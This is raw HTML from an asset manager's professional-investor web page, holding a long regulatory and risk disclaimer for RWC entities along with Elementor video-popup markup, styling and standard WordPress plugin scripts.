					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1608">.elementor-1608 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1608 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1608 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1608 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1608 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1608{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1608 .dialog-close-button{display:flex;}#elementor-popup-modal-1608 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1608" class="elementor elementor-1608 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1869" class="elementor elementor-1869 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1858" class="elementor elementor-1858 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1857" class="elementor elementor-1857 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1856" class="elementor elementor-1856 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1855" class="elementor elementor-1855 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1854" class="elementor elementor-1854 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358238' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["52a043da00"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"0dec2a5e32","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"d676edfe28","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1714,"title":"Process%20over%20outcome%20%7C%20Professional%20%7C%20Redwheel","excerpt":"The outcome will teach you very little about any individual decision.","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/01\/d70d69d1692f283fbff4fbea9bc9f7d1\/poker-1500x790.png"}};
/* ]]> */
</script>
